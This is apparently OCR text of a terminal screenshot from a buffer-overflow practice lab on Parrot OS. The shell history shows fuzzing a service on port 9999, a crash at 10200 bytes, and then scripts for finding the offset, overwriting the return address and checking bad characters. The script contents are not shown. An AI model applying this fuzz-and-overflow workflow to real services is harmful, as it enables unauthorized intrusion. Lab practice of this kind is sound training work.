 Applications Places System Tue Mar 12, 05:43
./badchars.py - Parrot Terminal
File Edit View Search Terminal Help
^Z
[1]+ Stopped generic_send_tcp 10.10.1.11 9999 trun.spk 0 0
┌─[✗]─[root@parrot]─[~]
└──╼ #cd /home/attacker/Desktop/Scripts/
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x fuzz.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./fuzz.py
^CFuzzing crashed vulnerable server at 10200 bytes
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #pluma findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x overwrite.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./overwrite.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x badchars.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./badchars.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #
Menu ./badchars.py - Parrot... [/usr/share/metasploi... [/usr/share/metasploi...